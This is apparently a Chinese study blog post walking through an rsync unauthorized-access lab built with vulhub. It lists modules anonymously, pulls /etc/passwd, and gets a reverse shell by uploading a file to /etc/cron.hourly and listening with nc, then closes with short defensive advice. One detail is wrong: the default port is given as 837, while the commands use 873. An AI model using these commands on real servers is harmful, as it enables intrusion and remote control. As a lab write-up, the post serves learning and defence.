目录
1、漏洞原理
2、环境搭建
3、未授权访问
4、利用rsync下载任意文件
5、利用rsync反弹shell
防御手段
今天继续学习各种未授权访问的知识和相关的实操实验，一共有好多篇，内容主要是参考先知社区的一位大佬的关于未授权访问的好文章，还有其他大佬总结好的文章：
这里附上大佬的好文章链接：常见未授权访问漏洞总结 - 先知社区
我在这只是学习大佬总结好的相关的知识和实操实验，那么废话不多说，开整。
第九篇是关于Rsync的未授权访问
1、漏洞原理
Rsync（remote synchronize）是一个远程数据同步工具，可通过 LAN/WAN 快速同步多台主机间的文件，也可以同步本地硬盘中的不同目录。
Rsync 默认允许匿名访问，如果在配置文件中没有相关的用户认证以及文件授权，就会触发隐患。Rsync 的默认端口为 837。
2、环境搭建
#利用DownGit下载https://github.com/vulhub/vulhub/tree/master/rsync/common
DownGit网址：https://minhaskamal.github.io/DownGit/#/home
上传文件到靶机并进行解压
unzip common.zip
# 编译并启动docker容器
cd common/
docker-compose build && docker-compose up -d
3、未授权访问
rsync rsync://172.16.2.250:873/
rsync rsync://172.16.2.250:873/src
可以看到成功的未授权访问到了Rsync的src问价爱你
4、利用rsync下载任意文件
rsync rsync://172.16.2.250:873/src/etc/passwd ./
5、利用rsync反弹shell
下载crontab配置文件
rsync rsync://172.16.2.250:873/src/etc/crontab ./写入bash并赋权
vim nc
chmod 777
将文件上传至/etc/cron.hourly
rsync -av nc rsync://172.16.2.250:873/src/etc/cron.hourly
本地监听9999
nc -lnvp 9999
等待一会，可以看到反弹成功了。
防御手段
- -账户认证：正确配置认证用户名及密码。
- -权限控制：使用合理的权限。
- -网络访问控制：控制接入源ip。
- -数据加密传输等
到此Rsync未授权访问漏洞的基础知识也就暂时学习到这里了，后面还有很多的未授权访问知识等着我去学习，我们下次见(*^▽^*)
